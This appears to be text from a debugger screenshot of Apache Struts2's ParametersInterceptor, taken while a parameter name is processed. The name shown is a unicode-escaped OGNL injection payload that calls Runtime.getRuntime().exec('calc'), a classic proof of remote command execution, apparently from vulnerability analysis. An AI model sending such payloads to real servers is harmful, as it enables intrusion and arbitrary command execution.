 115 boolean acceptableName;
116 do {
117 if (!iterator.hasNext()) {
118 return;
119 }
120
121 entry = (Entry)iterator.next(); iterator: TreeMap$EntryIterator@3266
122 name = entry.getKey().toString(); entry: "('\u0023myret\u003d@java.lang.Runtime@getRuntime().exec(\'calc\')')(bla)
123 acceptableName = this.acceptableName(name) && (parameterNameAware == null || parameterNameAware.acceptableParameter
124 } while(!acceptableName);
125
126 Object value = entry.getValue();
127
128 try {
129 stack.setValue(name, value);
130 } catch (RuntimeException var13) {
131 if (devMode) {
132 String developerNotification = LocalizedTextUtil.findText(ParametersInterceptor.class, aTextName: "devmode.noti
133 LOG.error(developerNotification);
134 if (action instanceof ValidationAware) {
135 ((ValidationAware)action).addActionMessage(developerNotification);
136 }